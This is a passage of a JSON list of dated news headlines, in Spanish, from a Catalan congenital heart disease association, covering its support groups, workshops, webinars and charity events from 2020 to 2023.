ni\u00f1as"},{"date":"20200407","title":"Conoce tu coraz\u00f3n y Afrontamos el miedo, los talleres de hoy a las Aventuras.Cor de Semana Santa virtuales"},{"date":"20200407","title":"La relajaci\u00f3n nos aporta bienestar a nuestro cuerpo"},{"date":"20200408","title":"\u00a1Mucho mejor esto que nada' y 'Corazones confinados y juntos en la distancia'"},{"date":"20200414","title":"Nuevas fechas de talleres virtuales de relajaci\u00f3n"},{"date":"20200414","title":"La relajaci\u00f3n contribuye en la mejora de nuestra calidad de vida"},{"date":"20200415","title":"El confinamiento como oportunidad"},{"date":"20200422","title":"Esta semana, m\u00e1s talleres virtuales de relajaci\u00f3n"},{"date":"20200423","title":"Latiendo Juntos en Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3n de confinamiento que estamos viviendo nos ha ayudado a entender mejor c\u00f3mo son nuestros hijos e hijas\""},{"date":"20200428","title":"Hablamos de los ni\u00f1os y ni\u00f1as y la salida a la calle en el Espacio de padres y madres de Tarragona"},{"date":"20200429","title":"En el Espacio virtual para j\u00f3venes\/adultos con cardiopat\u00eda hablamos del sentimiento de pertenencia al grupo, de h\u00e1bitos saludables y la situaci\u00f3n de desescalada del confinamiento"},{"date":"20200508","title":"Gran \u00e9xito en el Taller virtual de postres saludables para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20200511","title":"Segundo encuentro virtual del grupo de voluntariado de hospital de AACIC"},{"date":"20200512","title":"Los padres y madres de los Espacios de Tarragona y Girona se vuelven a encontrar de forma virtual"},{"date":"20200513","title":"Si tu hijo o hija est\u00e1 en edad escolar y tiene cardiopat\u00eda, \u00a1esta informaci\u00f3n te interesa!"},{"date":"20200513","title":"Hablamos de la \"nueva normalidad\" en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda"},{"date":"20200525","title":"Hablamos de la desescalada del confinamiento y de los miedos de los ni\u00f1os y ni\u00f1as en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200528","title":"Encuentro.com 2020"},{"date":"20200528","title":"Los 7 consejos b\u00e1sicos sobre alimentaci\u00f3n para estimular el sistema inmunol\u00f3gico y reforzar las defensas"},{"date":"20200528","title":"Revive el Encuentro.com 2020 de AACIC"},{"date":"20200529","title":"Asamblea virtual 2020 de AACIC"},{"date":"20200606","title":"AACIC participa en la Asamblea Anual 2020 de ECHDO"},{"date":"20200619","title":"Cocinamos burritos de carne y verdura y nachos con queso en el taller infantil de cocina mexicana"},{"date":"20200707","title":"Webinar Vivir y sentir la nueva normalidad, encuentro abierto a todos los p\u00fablicos"},{"date":"20200707","title":"Revive el webinar Vivir y sentir la nueva normalidad"},{"date":"20200710","title":"En el Espacio Infantil hacemos pizza saludable con base de coliflor"},{"date":"20200713","title":"Aventuras.Cor Verano 2020"},{"date":"20200715","title":"El grupo de j\u00f3venes de AACIC se reencuentran"},{"date":"20200717","title":"Colonias virtuales: Aventuras.Cor Verano 2020"},{"date":"20200723","title":"Participamos en el taller \u201cComo est\u00e1 la equidad de g\u00e9nero a tu entidad\u201d"},{"date":"20200808","title":"Este verano, desconecta unos d\u00edas"},{"date":"20200914","title":"La gran mayor\u00eda de ni\u00f1os y ni\u00f1as con cardiopat\u00eda pueden ir a la escuela con tranquilidad"},{"date":"20200916","title":"Vuelve la campa\u00f1a de loter\u00eda de Navidad de la AACIC"},{"date":"20200924","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20200929","title":"29 de septiembre, D\u00eda Mundial del Coraz\u00f3n"},{"date":"20200929","title":"Participamos en la jornada Latiendo Juntos del Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20200930","title":"22 personas participan en el Espacio virtual para adultos con cardiopat\u00eda"},{"date":"20201003","title":"2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201003","title":"M\u00e1s de 30 parejas participan en el 2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201005","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201005","title":"9 personas participan en la primera sesi\u00f3n del Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201009","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 16 a 25 a\u00f1os"},{"date":"20201009","title":"Los chicos y chicas con cardiopat\u00eda se encuentran en la primera sesi\u00f3n del Espacio virtual para j\u00f3venes"},{"date":"20201014","title":"Webinar Volvemos a la escuela"},{"date":"20201015","title":"Damos voz al duelo gestacional y neonatal"},{"date":"20201016","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20201020","title":"Participamos en la charla \u201cLa Covid y la enfermedad cardiovascular\u201d de la Semana del Coraz\u00f3n de Gicor"},{"date":"20201022","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201028","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201030","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201102","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201113","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201113","title":"Los j\u00f3venes con cardiopat\u00eda de 15 a 25 a\u00f1os se vuelven a encontrar en el Espacio virtual"},{"date":"20201119","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201120","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda con la Dra. Puigdevall"},{"date":"20201124","title":"Webinar: Actividad f\u00edsica dentro y fuera de casa"},{"date":"20201124","title":"Hacer deporte es hacer salud"},{"date":"20201125","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201127","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201202","title":"Taller virtual de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses y su padre y\/o madre"},{"date":"20201202","title":"El bebe caminador y la cesta de los tesoros, propuestas de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses"},{"date":"20201211","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201214","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201217","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201218","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda, con el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201223","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20210104","title":"Aventuras.Cor virtuales Navidad 2021"},{"date":"20210111","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210122","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210127","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210129","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210129","title":"Los ni\u00f1os y ni\u00f1as del Espacio virtual infantil del AACIC hablan de qu\u00e9 animal les gustar\u00eda ser y por qu\u00e9"},{"date":"20210201","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210204","title":"Webinar Hablemos de la vacuna de la covid-19 con la Dra. Laura Dos y el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La mayor\u00eda de personas con cardiopat\u00eda experimentar\u00e1n una enfermedad leve si se infectan"},{"date":"20210212","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210219","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210224","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210224","title":"AACIC participa en la entrega de la 5\u00aa edici\u00f3n de Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210226","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210301","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210317","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210317","title":"Retomamos el Espacio virtual de j\u00f3venes con cardiopat\u00eda y cambiamos el d\u00eda de sus encuentros"},{"date":"20210318","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210319","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210324","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210326","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210329","title":"Aventuras.Cor virtuales Semana Santa 2021"},{"date":"20210329","title":"Juegos en l\u00ednea y videoclips musicales a las Aventuras.Cor virtuales de Semana Santa"},{"date":"20210412","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210414","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210414","title":"C\u00f3mo te sientes y como puedes comunicar que tienes una cardiopat\u00eda cong\u00e9nita, los dos temas centrales de la sesi\u00f3n del Espacio virtual para j\u00f3venes de esta semana"},{"date":"20210415","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210416","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210420","title":"Celebramos la Diada de Sant Jordi en el Hospital Infantil y Hospital de la Mujer Vall d'Hebron"},{"date":"20210428","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210503","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210511","title":"Encuentro 2021. Webinar inaugural: Positivismo consciente, el arte de mantener el \u00e1nimo en tiempos convulsos"},{"date":"20210512","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. S\u00edlvia Montserrat y j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210520","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Queralt Ferrer, la Dra. Georgia Sarquella y padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210526","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Berta Miranda y adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210527","title":"Encuentro 2021. Asamblea de la Asociaci\u00f3n de Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20210527","title":"AACIC presenta el servicio de informaci\u00f3n y asesoramiento a los profesionales de la red de CDIAPS de Barcelona"},{"date":"20210604","title":"Hablamos del poder del juego en los ni\u00f1os hospitalizados en el Posgrado de Pedagog\u00eda Hospitalaria en Neonatolog\u00eda y Pediatr\u00eda de la Universitat de Barcelona"},{"date":"20210607","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210609","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210612","title":"El s\u00e1bado 12 de junio, te esperamos en la jornada del Bus de la Sang"},{"date":"20210618","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210630","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210705","title":"Torneo solidario de p\u00e1del en Tortosa"},{"date":"20210711","title":"Aventuras.Cor verano 2021 presenciales"},{"date":"20210805","title":"Los Cors Valents se reencuentran en PortAventura"},{"date":"20210806","title":"Torneo solidario de p\u00e1del en Valls"},{"date":"20210925","title":"AACIC y la Fundaci\u00f3n CorAvant est\u00e1n comprometidas con los Objetivos de Desarrollo Sostenible"},{"date":"20210929","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20210929","title":"Lo esencial es invisible a los ojos"},{"date":"20211004","title":"Espacio virtual de padres y madres"},{"date":"20211022","title":"Espacio de padres y madres de Girona"},{"date":"20211023","title":"27\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20211023","title":"La Gran Fiesta del Coraz\u00f3n brilla de nuevo despu\u00e9s de un a\u00f1o silenciada"},{"date":"20211027","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211028","title":"Espacio de padres y madres de Tarragona"},{"date":"20211028","title":"La incertidumbre de crecer con una cardiopat\u00eda cong\u00e9nita"},{"date":"20211106","title":"Ceba't Festival en Sabadell"},{"date":"20211106","title":"Recogemos m\u00e1s de 400 dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital en el Ceba't Sabadell"},{"date":"20211108","title":"Espacio virtual de padres y madres"},{"date":"20211110","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20211113","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20211113","title":"Hacemos crecer nuestra participaci\u00f3n en el territorio tortos\u00ed"},{"date":"20211124","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211125","title":"Espacio de padres y madres de Tarragona"},{"date":"20211126","title":"Espacio de padres y madres de Girona"},{"date":"20211201","title":"Participamos en la asamblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espacio virtual de padres y madres"},{"date":"20211217","title":"Espacio de padres y madres de Girona"},{"date":"20211217","title":"Concierto De tot Cor con la coral de g\u00f3spel Blackiblanc"},{"date":"20211218","title":"Jornada solidaria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20211222","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211223","title":"\u00a1Nos ha tocado la loter\u00eda!"},{"date":"20211225","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20211227","title":"Anulamos las Aventuras.Cor de Navidad 2022"},{"date":"20220101","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220102","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espect\u00e1culo solidario de magia en Maspujols"},{"date":"20220103","title":"\u00bfC\u00f3mo has pasado las fiestas de Navidad?"},{"date":"20220108","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220108","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220109","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espacio virtual de padres y madres"},{"date":"20220126","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220128","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220128","title":"Hablamos con la Dra. Muntaner, de la Unidad de Cardiopat\u00eda Cong\u00e9nita del Adulto del Hospital Trueta"},{"date":"20220207","title":"Espacio virtual de padres y madres"},{"date":"20220209","title":"\u00bfC\u00f3mo viven los j\u00f3venes con cardiopat\u00eda el tiempo de Covid?"},{"date":"20220209","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220214","title":"1 de cada 100 beb\u00e9s nace con una cardiopat\u00eda"},{"date":"20220214","title":"Celebramos el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas con la vuelta del voluntariado de hospital"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220218","title":"Espacio de padres y madres de Girona"},{"date":"20220220","title":"Los payasos y payasas de hospital vuelven al Hospital Vall d'Hebron"},{"date":"20220223","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220306","title":"Mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos con cardiopat\u00eda. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebramos el D\u00eda Internacional de la Mujer con las Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarde de risas y aplausos en el espect\u00e1culo de mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos que viven con una cardiopat\u00eda"},{"date":"20220307","title":"Espacio virtual de padres y madres"},{"date":"20220315","title":"La formaci\u00f3n es necesaria y esencial para el desarrollo de la tarea voluntaria"},{"date":"20220325","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220330","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220402","title":"Jornada solidaria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e9xito de participaci\u00f3n en la fiesta solidaria del Club Esportiu Futsal Tortosa en apoyo al proyecto \"Fem m\u00e9s agradables les estades a l\u2019hospital\""},{"date":"20220404","title":"Espacio virtual de padres y madres"},{"date":"20220411","title":"Aventuras.Cor Semana Santa 2022"},{"date":"20220411","title":"Los ni\u00f1os y las ni\u00f1as de las Aventuras.Cor de Semana Santa vuelven con la mochila llena de experiencias"},{"date":"20220420","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220421","title":"Un a\u00f1o m\u00e1s, volvemos a celebrar Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20220423","title":"Este Sant Jordi, volvemos a salir a la calle"},{"date":"20220427","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220429","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220502","title":"Espacio virtual de padres y madres"},{"date":"20220514","title":"Carrera solidaria en beneficio a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda cong\u00e9nita"},{"date":"20220521","title":"Encuentro 2022: De la tierra a la mesa"},{"date":"20220521","title":"La alegr\u00eda de reencontrarnos"},{"date":"20220525","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220527","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220604","title":"Torneo solidario del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 ni\u00f1os y ni\u00f1as participan en el Torneo solidario del Club Esportiu Futsal Tortosa en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20220610","title":"Espacio de padres y madres de Girona + cena fin de curso"},{"date":"20220610","title":"Cena de fin de curso en el Espacio de padres y madres de Girona"},{"date":"20220611","title":"Torneo solidario del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"Deporte y solidaridad, protagonistas en el Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espacio virtual de padres y madres"},{"date":"20220613","title":"Fin de curso en el Espacio virtual de padres y madres"},{"date":"20220615","title":"Participamos en el 7\u00ba Congreso del Tercer Sector Social de Catalunya \u201cEl reto de la reconstrucci\u00f3n social\u201d"},{"date":"20220616","title":"El tercer sector es mucho m\u00e1s potente de la visi\u00f3n que tenemos desde dentro"},{"date":"20220629","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220716","title":"Empiezan las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Fin de las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Valent\u00eda, fortaleza en grupo y compa\u00f1erismo: las Aventuras.Cor de verano 2022"},{"date":"20220730","title":"1\u00ba Trofeo Solidario Vila de Almenar de nataci\u00f3n con aletas"},{"date":"20220806","title":"Butifarrada popular en les Festes d'estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Haz un dibujo para un ni\u00f1o que est\u00e1 en el hospital de AACIC\" en la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concierto solidario en el Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneo de F\u00fatbol Solidario en Banyoles en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20220925","title":"El camp vell de Banyoles se llena de f\u00fatbol y solidaridad en apoyo a las cardiopat\u00edas"},{"date":"20220928","title":"Los dos grupos del Espacio para mayores de 25 a\u00f1os definen la tem\u00e1tica de las sesiones del nuevo curso"},{"date":"20220929","title":"162 palabras llenan la nube de las cosas que hacen latir nuestros corazones"},{"date":"20221001","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20221001","title":"Recogemos 80 dibujos para ni\u00f1os y ni\u00f1as hospitalizados en la Fiesta de las entidades sociales de Tortosa"},{"date":"20221003","title":"Espacio de padres y madres"},{"date":"20221003","title":"En el Espacio virtual de padres y madres compartimos experiencias entre iguales, nos orientamos y nos apoyamos"},{"date":"20221006","title":"La insuficiencia Card\u00edaca, conversaci\u00f3n con el Dr. Josep Com\u00edn y Rosana Moyano en Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema asociado a las enfermedades cardiovasculares es la gran limitaci\u00f3n en la calidad de vida de las personas"},{"date":"20221007","title":"Espacio de padres y madres de Girona"},{"date":"20221014","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221015","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221019","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20221021","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221022","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221027","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20221029","title":"Feria de entidades de salud de Terrassa"},{"date":"20221029","title":"Ambiente festivo y solidario a la Feria de Entidades de Salud de Terrassa"},{"date":"20221105","title":"Torneo de Golf Solidario de la Fundaci\u00f3n PortAventura"},{"date":"20221105","title":"Los campos del Infinitum Golf de PortAventura se llenan de solidaridad por los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20221107","title":"Espacio de padres y madres"},{"date":"20221113","title":"28\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20221113","title":"M\u00e1s de 4.600 personas celebran la Gran Fiesta del Coraz\u00f3n en apoyo a ni\u00f1os y ni\u00f1as con cardiopat\u00eda en el parque Tibidabo"},{"date":"20221125","title":"Espacio de padres y madres de Girona"},{"date":"20221128","title":"AACIC participa en el Consell Municipal de la Discapacitat de Tarragona para conseguir que la ciudad sea m\u00e1s inclusiva y accesible"},{"date":"20221205","title":"Espacio de padres y madres"},{"date":"20221211","title":"Concierto de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3n, alegr\u00eda y buenas vibraciones en el concierto De tot Cor de Gospelians de Girona en La Merc\u00e8"},{"date":"20221213","title":"Ya es Navidad en el Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221225","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20221226","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20221226","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espacio de padres y madres de Girona"},{"date":"20221230","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230101","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230101","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230101","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventuras.Cor Navidad 2023"},{"date":"20230103","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"No dejes que la vida pase sin vivirla"},{"date":"20230104","title":"Dibujos para los ni\u00f1os y las ni\u00f1as que est\u00e1n en el hospital"},{"date":"20230106","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230106","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230107","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230108","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230108","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230109","title":"Espacio de padres y madres"},{"date":"20230121","title":"Torneo solidario por equipos en Padel Colors"},{"date":"20230121","title":"Padel solidario por las cardiopat\u00edas cong\u00e9nitas y el c\u00e1ncer"},{"date":"20230127","title":"Espacio de padres y madres de Girona"},{"date":"20230128","title":"Pastorcillos infantiles\/juveniles solidarios en el Vendrell"},{"date":"20230204","title":"Concierto De Tot Cor al Fomento Hortenc"},{"date":"20230204","title":"Buen rollo y mucha qu\u00edmica al concierto De Tot Cor del Foment Hortenc para celebrar los 15 a\u00f1os de CorAvant"},{"date":"20230206","title":"Espacio de padres y madres"},{"date":"20230206","title":"La exposici\u00f3n DesCORda't en el campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230214","title":"56 Ayuntamientos iluminan de color rojo la fachada de su edificio para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"1 de cada 100 beb\u00e9s nace con un coraz\u00f3n extraordinario"},{"date":"20230214","title":"Mesa redonda \u2018Las cicatrices que nos dan la vida\u2019 en el Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartimos juguetes a ni\u00f1os, ni\u00f1as y j\u00f3venes ingresados en el Hospital Vall d'Hebron para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"509 publicaciones en las redes sociales para hacer m\u00e1s visibles las cardiopat\u00edas cong\u00e9nitas"},{"date":"20230224","title":"Espacio de padres y madres de Girona"},{"date":"20230224","title":"Encuentro y formaci\u00f3n de las voluntarias y voluntarios de hospital"},{"date":"20230306","title":"Espacio de padres y madres"},{"date":"20230308","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230311","title":"Formaci\u00f3n inicial voluntarias payasas y voluntarios payasos de hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona por todos los ni\u00f1os con cardiopat\u00eda"},{"date":"20230324","title":"Espacio de padres y madres de Girona"},{"date":"20230331","title":"El proyecto Cors Valents de la Fundaci\u00f3n CorAvant recibe el Premio a la Solidaridad Jordi Dom\u00e8nech 2022 de S\u00e0hara Horta"},{"date":"20230402","title":"Torneo solidario f\u00fatbol sala Nastic Club"},{"date":"20230403","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230404","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"\u00a1Nos hemos quedado con ganas de m\u00e1s!"},{"date":"20230417","title":"Espacio de padres y madres"},{"date":"20230419","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230420","title":"Talleres de Sant Jordi en el Hospital Infantil y de la Mujer Vall d'Hebron"},{"date":"20230421","title":"Stand solidario y cuentos para los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20230421","title":"Fiesta de Sant Jordi en el patio del Institut Escola Comaruga"},{"date":"20230423","title":"Stands solidarios en el d\u00eda de Sant Jordi"},{"date":"20230428","title":"Espacio de padres y madres de Girona"},{"date":"20230508","title":"Espacio de padres y madres"},{"date":"20230508","title":"Empieza el segundo trimestre del Taller de relajaci\u00f3n Cuerpo y Mente"},{"date":"20230510","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230520","title":"Encuentro 2023: un encuentro 